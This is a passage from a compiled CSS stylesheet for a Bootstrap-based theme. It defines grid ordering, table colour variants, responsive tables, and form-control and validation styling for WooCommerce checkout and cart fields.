            flex: 0 0 100%;
    max-width: 100%; }
  .order-wd-first {
    -webkit-box-ordinal-group: 0;
            order: -1; }
  .order-wd-last {
    -webkit-box-ordinal-group: 14;
            order: 13; }
  .order-wd-0 {
    -webkit-box-ordinal-group: 1;
            order: 0; }
  .order-wd-1 {
    -webkit-box-ordinal-group: 2;
            order: 1; }
  .order-wd-2 {
    -webkit-box-ordinal-group: 3;
            order: 2; }
  .order-wd-3 {
    -webkit-box-ordinal-group: 4;
            order: 3; }
  .order-wd-4 {
    -webkit-box-ordinal-group: 5;
            order: 4; }
  .order-wd-5 {
    -webkit-box-ordinal-group: 6;
            order: 5; }
  .order-wd-6 {
    -webkit-box-ordinal-group: 7;
            order: 6; }
  .order-wd-7 {
    -webkit-box-ordinal-group: 8;
            order: 7; }
  .order-wd-8 {
    -webkit-box-ordinal-group: 9;
            order: 8; }
  .order-wd-9 {
    -webkit-box-ordinal-group: 10;
            order: 9; }
  .order-wd-10 {
    -webkit-box-ordinal-group: 11;
            order: 10; }
  .order-wd-11 {
    -webkit-box-ordinal-group: 12;
            order: 11; }
  .order-wd-12 {
    -webkit-box-ordinal-group: 13;
            order: 12; }
  .offset-wd-0 {
    margin-left: 0; }
  .offset-wd-1 {
    margin-left: 8.33333%; }
  .offset-wd-2 {
    margin-left: 16.66667%; }
  .offset-wd-3 {
    margin-left: 25%; }
  .offset-wd-4 {
    margin-left: 33.33333%; }
  .offset-wd-5 {
    margin-left: 41.66667%; }
  .offset-wd-6 {
    margin-left: 50%; }
  .offset-wd-7 {
    margin-left: 58.33333%; }
  .offset-wd-8 {
    margin-left: 66.66667%; }
  .offset-wd-9 {
    margin-left: 75%; }
  .offset-wd-10 {
    margin-left: 83.33333%; }
  .offset-wd-11 {
    margin-left: 91.66667%; } }

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #77838F;
  background-color: #FFFFFF; }
  .table th,
  .table td {
    padding: 1.5rem 2rem;
    vertical-align: top;
    border-top: 1px solid #E7E7EC; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #E7E7EC; }
  .table tbody + tbody {
    border-top: 2px solid #E7E7EC; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #E7E7EC; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #E7E7EC; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #F7F9FB; }

.table-hover tbody tr:hover {
  color: #77838F;
  background-color: rgba(22, 28, 45, 0.075); }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #babad3; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #7f7ead; }

.table-hover .table-primary:hover {
  background-color: #aaaac9; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #aaaac9; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #e1e4e6; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #c7ccd1; }

.table-hover .table-secondary:hover {
  background-color: #d3d7da; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #d3d7da; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #f6fbf4; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #eef8ea; }

.table-hover .table-success:hover {
  background-color: #e7f4e1; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #e7f4e1; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #f1f9fc; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #e5f4fa; }

.table-hover .table-info:hover {
  background-color: #dcf0f8; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #dcf0f8; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fdfcf4; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #fbf9ea; }

.table-hover .table-warning:hover {
  background-color: #f9f6de; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #f9f6de; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #faf0ef; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #f5e2e1; }

.table-hover .table-danger:hover {
  background-color: #f4dedc; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #f4dedc; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfd; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c5c4ce; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #9392a5; }

.table-hover .table-dark:hover {
  background-color: #b7b6c2; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b7b6c2; }

.table-primary-desat,
.table-primary-desat > th,
.table-primary-desat > td {
  background-color: #d6defa; }

.table-primary-desat th,
.table-primary-desat td,
.table-primary-desat thead th,
.table-primary-desat tbody + tbody {
  border-color: #b3c2f5; }

.table-hover .table-primary-desat:hover {
  background-color: #bfccf7; }
  .table-hover .table-primary-desat:hover > td,
  .table-hover .table-primary-desat:hover > th {
    background-color: #bfccf7; }

.table-black,
.table-black > th,
.table-black > td {
  background-color: #bebfc4; }

.table-black th,
.table-black td,
.table-black thead th,
.table-black tbody + tbody {
  border-color: #868992; }

.table-hover .table-black:hover {
  background-color: #b1b2b8; }
  .table-hover .table-black:hover > td,
  .table-hover .table-black:hover > th {
    background-color: #b1b2b8; }

.table-gray-200,
.table-gray-200 > th,
.table-gray-200 > td {
  background-color: #f8f8fa; }

.table-gray-200 th,
.table-gray-200 td,
.table-gray-200 thead th,
.table-gray-200 tbody + tbody {
  border-color: #f3f3f5; }

.table-hover .table-gray-200:hover {
  background-color: #e9e9ef; }
  .table-hover .table-gray-200:hover > td,
  .table-hover .table-gray-200:hover > th {
    background-color: #e9e9ef; }

.table-gray-800,
.table-gray-800 > th,
.table-gray-800 > td {
  background-color: #d9dce0; }

.table-gray-800 th,
.table-gray-800 td,
.table-gray-800 thead th,
.table-gray-800 tbody + tbody {
  border-color: #b8bfc5; }

.table-hover .table-gray-800:hover {
  background-color: #cbcfd5; }
  .table-hover .table-gray-800:hover > td,
  .table-hover .table-gray-800:hover > th {
    background-color: #cbcfd5; }

.table-white,
.table-white > th,
.table-white > td {
  background-color: white; }

.table-white th,
.table-white td,
.table-white thead th,
.table-white tbody + tbody {
  border-color: white; }

.table-hover .table-white:hover {
  background-color: #f2f2f2; }
  .table-hover .table-white:hover > td,
  .table-hover .table-white:hover > th {
    background-color: #f2f2f2; }

.table-orange,
.table-orange > th,
.table-orange > td {
  background-color: #ffefdf; }

.table-orange th,
.table-orange td,
.table-orange thead th,
.table-orange tbody + tbody {
  border-color: #ffe2c3; }

.table-hover .table-orange:hover {
  background-color: #ffe2c6; }
  .table-hover .table-orange:hover > td,
  .table-hover .table-orange:hover > th {
    background-color: #ffe2c6; }

.table-blue,
.table-blue > th,
.table-blue > td {
  background-color: #bfd6f1; }

.table-blue th,
.table-blue td,
.table-blue thead th,
.table-blue tbody + tbody {
  border-color: #87b4e5; }

.table-hover .table-blue:hover {
  background-color: #aac9ec; }
  .table-hover .table-blue:hover > td,
  .table-hover .table-blue:hover > th {
    background-color: #aac9ec; }

.table-purple,
.table-purple > th,
.table-purple > td {
  background-color: #ebe9fe; }

.table-purple th,
.table-purple td,
.table-purple thead th,
.table-purple tbody + tbody {
  border-color: #dad7fe; }

.table-hover .table-purple:hover {
  background-color: #d5d1fd; }
  .table-hover .table-purple:hover > td,
  .table-hover .table-purple:hover > th {
    background-color: #d5d1fd; }

.table-teal,
.table-teal > th,
.table-teal > td {
  background-color: #cce0e4; }

.table-teal th,
.table-teal td,
.table-teal thead th,
.table-teal tbody + tbody {
  border-color: #a1c5cd; }

.table-hover .table-teal:hover {
  background-color: #bbd6db; }
  .table-hover .table-teal:hover > td,
  .table-hover .table-teal:hover > th {
    background-color: #bbd6db; }

.table-ice,
.table-ice > th,
.table-ice > td {
  background-color: #e3fcf5; }

.table-ice th,
.table-ice td,
.table-ice thead th,
.table-ice tbody + tbody {
  border-color: #ccfaec; }

.table-hover .table-ice:hover {
  background-color: #ccfaed; }
  .table-hover .table-ice:hover > td,
  .table-hover .table-ice:hover > th {
    background-color: #ccfaed; }

.table-cyan,
.table-cyan > th,
.table-cyan > td {
  background-color: #e4fcfc; }

.table-cyan th,
.table-cyan td,
.table-cyan thead th,
.table-cyan tbody + tbody {
  border-color: #cdf9fa; }

.table-hover .table-cyan:hover {
  background-color: #cdf9f9; }
  .table-hover .table-cyan:hover > td,
  .table-hover .table-cyan:hover > th {
    background-color: #cdf9f9; }

.table-helio,
.table-helio > th,
.table-helio > td {
  background-color: #e9cffc; }

.table-helio th,
.table-helio td,
.table-helio thead th,
.table-helio tbody + tbody {
  border-color: #d7a6fa; }

.table-hover .table-helio:hover {
  background-color: #deb7fb; }
  .table-hover .table-helio:hover > td,
  .table-hover .table-helio:hover > th {
    background-color: #deb7fb; }

.table-white-ice,
.table-white-ice > th,
.table-white-ice > td {
  background-color: #fbfefd; }

.table-white-ice th,
.table-white-ice td,
.table-white-ice thead th,
.table-white-ice tbody + tbody {
  border-color: #f7fefb; }

.table-hover .table-white-ice:hover {
  background-color: #e7f9f3; }
  .table-hover .table-white-ice:hover > td,
  .table-hover .table-white-ice:hover > th {
    background-color: #e7f9f3; }

.table-tropaz,
.table-tropaz > th,
.table-tropaz > td {
  background-color: #c4cee1; }

.table-tropaz th,
.table-tropaz td,
.table-tropaz thead th,
.table-tropaz tbody + tbody {
  border-color: #92a3c7; }

.table-hover .table-tropaz:hover {
  background-color: #b3c0d8; }
  .table-hover .table-tropaz:hover > td,
  .table-hover .table-tropaz:hover > th {
    background-color: #b3c0d8; }

.table-roman,
.table-roman > th,
.table-roman > td {
  background-color: #f6d5d1; }

.table-roman th,
.table-roman td,
.table-roman thead th,
.table-roman tbody + tbody {
  border-color: #efb0aa; }

.table-hover .table-roman:hover {
  background-color: #f2c2bc; }
  .table-hover .table-roman:hover > td,
  .table-hover .table-roman:hover > th {
    background-color: #f2c2bc; }

.table-tangerine,
.table-tangerine > th,
.table-tangerine > td {
  background-color: #ffe1d8; }

.table-tangerine th,
.table-tangerine td,
.table-tangerine thead th,
.table-tangerine tbody + tbody {
  border-color: #ffc8b7; }

.table-hover .table-tangerine:hover {
  background-color: #ffcdbf; }
  .table-hover .table-tangerine:hover > td,
  .table-hover .table-tangerine:hover > th {
    background-color: #ffcdbf; }

.table-gigas,
.table-gigas > th,
.table-gigas > td {
  background-color: #cdc6e5; }

.table-gigas th,
.table-gigas td,
.table-gigas thead th,
.table-gigas tbody + tbody {
  border-color: #a396cf; }

.table-hover .table-gigas:hover {
  background-color: #beb4dd; }
  .table-hover .table-gigas:hover > td,
  .table-hover .table-gigas:hover > th {
    background-color: #beb4dd; }

.table-lavender,
.table-lavender > th,
.table-lavender > td {
  background-color: #fff9fb; }

.table-lavender th,
.table-lavender td,
.table-lavender thead th,
.table-lavender tbody + tbody {
  border-color: #fff5f8; }

.table-hover .table-lavender:hover {
  background-color: #ffe0ea; }
  .table-hover .table-lavender:hover > td,
  .table-hover .table-lavender:hover > th {
    background-color: #ffe0ea; }

.table-sienna,
.table-sienna > th,
.table-sienna > td {
  background-color: #f8d4c9; }

.table-sienna th,
.table-sienna td,
.table-sienna thead th,
.table-sienna tbody + tbody {
  border-color: #f3ae9b; }

.table-hover .table-sienna:hover {
  background-color: #f5c2b2; }
  .table-hover .table-sienna:hover > td,
  .table-hover .table-sienna:hover > th {
    background-color: #f5c2b2; }

.table-coral,
.table-coral > th,
.table-coral > td {
  background-color: #ffdbd2; }

.table-coral th,
.table-coral td,
.table-coral thead th,
.table-coral tbody + tbody {
  border-color: #febdab; }

.table-hover .table-coral:hover {
  background-color: #ffc7b9; }
  .table-hover .table-coral:hover > td,
  .table-hover .table-coral:hover > th {
    background-color: #ffc7b9; }

.table-catskill,
.table-catskill > th,
.table-catskill > td {
  background-color: #fdfefe; }

.table-catskill th,
.table-catskill td,
.table-catskill thead th,
.table-catskill tbody + tbody {
  border-color: #fcfdfd; }

.table-hover .table-catskill:hover {
  background-color: #ecf6f6; }
  .table-hover .table-catskill:hover > td,
  .table-hover .table-catskill:hover > th {
    background-color: #ecf6f6; }

.table-bossanova,
.table-bossanova > th,
.table-bossanova > td {
  background-color: #cbc4ce; }

.table-bossanova th,
.table-bossanova td,
.table-bossanova thead th,
.table-bossanova tbody + tbody {
  border-color: #9e91a3; }

.table-hover .table-bossanova:hover {
  background-color: #bfb6c2; }
  .table-hover .table-bossanova:hover > td,
  .table-hover .table-bossanova:hover > th {
    background-color: #bfb6c2; }

.table-denim,
.table-denim > th,
.table-denim > td {
  background-color: #bdd6f2; }

.table-denim th,
.table-denim td,
.table-denim thead th,
.table-denim tbody + tbody {
  border-color: #85b4e6; }

.table-hover .table-denim:hover {
  background-color: #a8c9ee; }
  .table-hover .table-denim:hover > td,
  .table-hover .table-denim:hover > th {
    background-color: #a8c9ee; }

.table-turbo,
.table-turbo > th,
.table-turbo > td {
  background-color: #ffebb8; }

.table-turbo th,
.table-turbo td,
.table-turbo thead th,
.table-turbo tbody + tbody {
  border-color: #feda7a; }

.table-hover .table-turbo:hover {
  background-color: #ffe49f; }
  .table-hover .table-turbo:hover > td,
  .table-hover .table-turbo:hover > th {
    background-color: #ffe49f; }

.table-bright-sun,
.table-bright-sun > th,
.table-bright-sun > td {
  background-color: #fff3c7; }

.table-bright-sun th,
.table-bright-sun td,
.table-bright-sun thead th,
.table-bright-sun tbody + tbody {
  border-color: #ffe998; }

.table-hover .table-bright-sun:hover {
  background-color: #ffeeae; }
  .table-hover .table-bright-sun:hover > td,
  .table-hover .table-bright-sun:hover > th {
    background-color: #ffeeae; }

.table-shark,
.table-shark > th,
.table-shark > td {
  background-color: #c3c3c4; }

.table-shark th,
.table-shark td,
.table-shark thead th,
.table-shark tbody + tbody {
  border-color: #8f9092; }

.table-hover .table-shark:hover {
  background-color: #b6b6b7; }
  .table-hover .table-shark:hover > td,
  .table-hover .table-shark:hover > th {
    background-color: #b6b6b7; }

.table-dodger,
.table-dodger > th,
.table-dodger > td {
  background-color: #c7dbff; }

.table-dodger th,
.table-dodger td,
.table-dodger thead th,
.table-dodger tbody + tbody {
  border-color: #97bbff; }

.table-hover .table-dodger:hover {
  background-color: #aecbff; }
  .table-hover .table-dodger:hover > td,
  .table-hover .table-dodger:hover > th {
    background-color: #aecbff; }

.table-cloud-burst,
.table-cloud-burst > th,
.table-cloud-burst > td {
  background-color: #c1c6d1; }

.table-cloud-burst th,
.table-cloud-burst td,
.table-cloud-burst thead th,
.table-cloud-burst tbody + tbody {
  border-color: #8c94aa; }

.table-hover .table-cloud-burst:hover {
  background-color: #b2b9c6; }
  .table-hover .table-cloud-burst:hover > td,
  .table-hover .table-cloud-burst:hover > th {
    background-color: #b2b9c6; }

.table-porsche,
.table-porsche > th,
.table-porsche > td {
  background-color: #fbe9d6; }

.table-porsche th,
.table-porsche td,
.table-porsche thead th,
.table-porsche tbody + tbody {
  border-color: #f7d7b2; }

.table-hover .table-porsche:hover {
  background-color: #f9ddbf; }
  .table-hover .table-porsche:hover > td,
  .table-hover .table-porsche:hover > th {
    background-color: #f9ddbf; }

.table-biscay,
.table-biscay > th,
.table-biscay > td {
  background-color: #bec9d3; }

.table-biscay th,
.table-biscay td,
.table-biscay thead th,
.table-biscay tbody + tbody {
  border-color: #879bae; }

.table-hover .table-biscay:hover {
  background-color: #afbcc9; }
  .table-hover .table-biscay:hover > td,
  .table-hover .table-biscay:hover > th {
    background-color: #afbcc9; }

.table-mongoose,
.table-mongoose > th,
.table-mongoose > td {
  background-color: #ede6de; }

.table-mongoose th,
.table-mongoose td,
.table-mongoose thead th,
.table-mongoose tbody + tbody {
  border-color: #ddd0c1; }

.table-hover .table-mongoose:hover {
  background-color: #e4dace; }
  .table-hover .table-mongoose:hover > td,
  .table-hover .table-mongoose:hover > th {
    background-color: #e4dace; }

.table-ebony,
.table-ebony > th,
.table-ebony > td {
  background-color: #c2c3c7; }

.table-ebony th,
.table-ebony td,
.table-ebony thead th,
.table-ebony tbody + tbody {
  border-color: #8e8f97; }

.table-hover .table-ebony:hover {
  background-color: #b5b6bb; }
  .table-hover .table-ebony:hover > td,
  .table-hover .table-ebony:hover > th {
    background-color: #b5b6bb; }

.table-alizarin,
.table-alizarin > th,
.table-alizarin > td {
  background-color: #f9bfc2; }

.table-alizarin th,
.table-alizarin td,
.table-alizarin thead th,
.table-alizarin tbody + tbody {
  border-color: #f5898d; }

.table-hover .table-alizarin:hover {
  background-color: #f7a8ac; }
  .table-hover .table-alizarin:hover > td,
  .table-hover .table-alizarin:hover > th {
    background-color: #f7a8ac; }

.table-chestnut,
.table-chestnut > th,
.table-chestnut > td {
  background-color: #f2d0cd; }

.table-chestnut th,
.table-chestnut td,
.table-chestnut thead th,
.table-chestnut tbody + tbody {
  border-color: #e6a8a1; }

.table-hover .table-chestnut:hover {
  background-color: #edbdb9; }
  .table-hover .table-chestnut:hover > td,
  .table-hover .table-chestnut:hover > th {
    background-color: #edbdb9; }

.table-portgore,
.table-portgore > th,
.table-portgore > td {
  background-color: #c1c1ca; }

.table-portgore th,
.table-portgore td,
.table-portgore thead th,
.table-portgore tbody + tbody {
  border-color: #8c8b9c; }

.table-hover .table-portgore:hover {
  background-color: #b3b3be; }
  .table-hover .table-portgore:hover > td,
  .table-hover .table-portgore:hover > th {
    background-color: #b3b3be; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(22, 28, 45, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(14, 17, 28, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(14, 17, 28, 0.075); }

.table .thead-dark th {
  color: #FFFFFF;
  background-color: #77838F;
  border-color: #8c96a0; }

.table .thead-light th {
  color: #77838F;
  background-color: #FFFFFF;
  border-color: #E7E7EC; }

.table-dark {
  color: #FFFFFF;
  background-color: #77838F; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #8c96a0; }
  .table-dark.table-bordered {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #FFFFFF;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }

@media (max-width: 1479.98px) {
  .table-responsive-wd {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-wd > .table-bordered {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

.form-control, form.woocommerce-checkout .form-row .input-text, .shop_table.cart tbody td.actions .input-text {
  display: block;
  width: 100%;
  height: calc(1.64em + 2rem + 2px);
  padding: 1rem 1.25rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.64;
  color: #77838F;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem;
  box-shadow: none;
  -webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control, form.woocommerce-checkout .form-row .input-text, .shop_table.cart tbody td.actions .input-text {
      -webkit-transition: none;
      transition: none; } }
  .form-control::-ms-expand, form.woocommerce-checkout .form-row .input-text::-ms-expand, .shop_table.cart tbody td.actions .input-text::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:-moz-focusring, form.woocommerce-checkout .form-row .input-text:-moz-focusring, .shop_table.cart tbody td.actions .input-text:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #77838F; }
  .form-control:focus, form.woocommerce-checkout .form-row .input-text:focus, .shop_table.cart tbody td.actions .input-text:focus {
    color: #77838F;
    background-color: #FFFFFF;
    border-color: #090761;
    outline: 0; }
  .form-control::-webkit-input-placeholder, form.woocommerce-checkout .form-row .input-text::-webkit-input-placeholder, .shop_table.cart tbody td.actions .input-text::-webkit-input-placeholder {
    color: #8C98A4;
    opacity: 1; }
  .form-control::-moz-placeholder, form.woocommerce-checkout .form-row .input-text::-moz-placeholder, .shop_table.cart tbody td.actions .input-text::-moz-placeholder {
    color: #8C98A4;
    opacity: 1; }
  .form-control:-ms-input-placeholder, form.woocommerce-checkout .form-row .input-text:-ms-input-placeholder, .shop_table.cart tbody td.actions .input-text:-ms-input-placeholder {
    color: #8C98A4;
    opacity: 1; }
  .form-control::-ms-input-placeholder, form.woocommerce-checkout .form-row .input-text::-ms-input-placeholder, .shop_table.cart tbody td.actions .input-text::-ms-input-placeholder {
    color: #8C98A4;
    opacity: 1; }
  .form-control::placeholder, form.woocommerce-checkout .form-row .input-text::placeholder, .shop_table.cart tbody td.actions .input-text::placeholder {
    color: #8C98A4;
    opacity: 1; }
  .form-control:disabled, form.woocommerce-checkout .form-row .input-text:disabled, .shop_table.cart tbody td.actions .input-text:disabled, .form-control[readonly], form.woocommerce-checkout .form-row .input-text[readonly], .shop_table.cart tbody td.actions .input-text[readonly] {
    background-color: #E7E7EC;
    opacity: 1; }

input[type="date"].form-control, form.woocommerce-checkout .form-row input.input-text[type="date"], .shop_table.cart tbody td.actions input.input-text[type="date"],
input[type="time"].form-control,
form.woocommerce-checkout .form-row input.input-text[type="time"],
.shop_table.cart tbody td.actions input.input-text[type="time"],
input[type="datetime-local"].form-control,
form.woocommerce-checkout .form-row input.input-text[type="datetime-local"],
.shop_table.cart tbody td.actions input.input-text[type="datetime-local"],
input[type="month"].form-control,
form.woocommerce-checkout .form-row input.input-text[type="month"],
.shop_table.cart tbody td.actions input.input-text[type="month"] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

select.form-control:focus::-ms-value, form.woocommerce-checkout .form-row select.input-text:focus::-ms-value, .shop_table.cart tbody td.actions select.input-text:focus::-ms-value {
  color: #77838F;
  background-color: #FFFFFF; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(1rem + 1px);
  padding-bottom: calc(1rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.64; }

.col-form-label-lg {
  padding-top: calc(1.122rem + 1px);
  padding-bottom: calc(1.122rem + 1px);
  font-size: 1rem;
  line-height: 1.6; }

.col-form-label-sm {
  padding-top: calc(0.5625rem + 1px);
  padding-bottom: calc(0.5625rem + 1px);
  font-size: 1rem;
  line-height: 1.6; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 1rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.64;
  color: #77838F;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .shop_table.cart tbody td.actions .form-control-plaintext.input-text, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm, .shop_table.cart tbody td.actions .input-text {
  height: calc(1.888em + 1.125rem + 2px);
  padding: 0.5625rem 1rem;
  font-size: 1rem;
  line-height: 1.6;
  border-radius: 0.25rem; }

.form-control-lg {
  height: calc(1.6em + 2.244rem + 2px);
  padding: 1.122rem 1.5rem;
  font-size: 1rem;
  line-height: 1.6;
  border-radius: 0.25rem; }

select.form-control[size], form.woocommerce-checkout .form-row select.input-text[size], .shop_table.cart tbody td.actions select.input-text[size], select.form-control[multiple], form.woocommerce-checkout .form-row select.input-text[multiple], .shop_table.cart tbody td.actions select.input-text[multiple] {
  height: auto; }

textarea.form-control, form.woocommerce-checkout .form-row textarea.input-text, .shop_table.cart tbody td.actions textarea.input-text {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-right: -10px;
  margin-left: -10px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input[disabled] ~ .form-check-label,
  .form-check-input:disabled ~ .form-check-label {
    color: #8C98A4; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: -webkit-inline-box;
  display: inline-flex;
  -webkit-box-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 88.2%;
  color: #DEF2D7; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.6;
  color: #2F2D51;
  background-color: rgba(222, 242, 215, 0.9);
  border-radius: 0.25rem; }

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-control:valid, .was-validated form.woocommerce-checkout .form-row .input-text:valid, form.woocommerce-checkout .form-row .was-validated .input-text:valid, .was-validated .shop_table.cart tbody td.actions .input-text:valid, .shop_table.cart tbody td.actions .was-validated .input-text:valid, .form-control.is-valid, form.woocommerce-checkout .form-row .is-valid.input-text, .shop_table.cart tbody td.actions .is-valid.input-text {
  border-color: #DEF2D7; }
  .was-validated .form-control:valid:focus, .was-validated form.woocommerce-checkout .form-row .input-text:valid:focus, form.woocommerce-checkout .form-row .was-validated .input-text:valid:focus, .was-validated .shop_table.cart tbody td.actions .input-text:valid:focus, .shop_table.cart tbody td.actions .was-validated .input-text:valid:focus, .form-control.is-valid:focus, form.woocommerce-checkout .form-row .is-valid.input-text:focus, .shop_table.cart tbody td.actions .is-valid.input-text:focus {
    border-color: #DEF2D7;
    box-shadow: 0 0 0 0 rgba(222, 242, 215, 0.25); }

.was-validated .custom-select:valid, .was-validated form.woocommerce-checkout #shipping_country:valid, form.woocommerce-checkout .was-validated #shipping_country:valid,
.was-validated form.woocommerce-checkout #billing_country:valid, form.woocommerce-checkout .was-validated #billing_country:valid, .custom-select.is-valid, form.woocommerce-checkout .is-valid#shipping_country,
form.woocommerce-checkout .is-valid#billing_country {
  border-color: #DEF2D7; }
  .was-validated .custom-select:valid:focus, .was-validated form.woocommerce-checkout #shipping_country:valid:focus, form.woocommerce-checkout .was-validated #shipping_country:valid:focus,
  .was-validated form.woocommerce-checkout #billing_country:valid:focus, form.woocommerce-checkout .was-validated #billing_country:valid:focus, .custom-select.is-valid:focus, form.woocommerce-checkout .is-valid#shipping_country:focus,
  form.woocommerce-checkout .is-valid#billing_country:focus {
    border-color: #DEF2D7;
    box-shadow: 0 0 0 0 rgba(222, 242, 215, 0.25); }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #DEF2D7; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #DEF2D7; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #DEF2D7; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #fefffd;
  background-color: #fefffd; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 rgba(222, 242, 215, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #DEF2D7; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
